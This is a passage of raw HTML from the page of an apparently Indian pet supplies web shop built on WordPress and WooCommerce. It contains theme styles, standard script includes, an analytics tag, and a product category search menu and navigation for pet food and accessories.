.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive date wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce-no-js hfeed woocommerce-active cs-ajax-add-to-cart device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
